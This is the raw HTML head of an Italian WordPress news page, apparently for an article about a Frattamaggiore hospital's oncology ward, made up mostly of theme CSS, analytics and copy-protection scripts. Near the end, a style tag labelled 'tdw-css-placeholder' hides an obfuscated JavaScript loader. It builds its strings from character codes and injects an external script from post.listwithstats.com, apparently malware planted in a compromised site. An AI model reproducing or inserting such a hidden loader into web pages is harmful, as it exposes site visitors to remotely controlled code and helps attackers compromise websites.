:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/8531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=8531' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="b24334e791";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-8531 single-format-standard wp-theme-Newspaper td-standard-pack unselectable l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2 global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
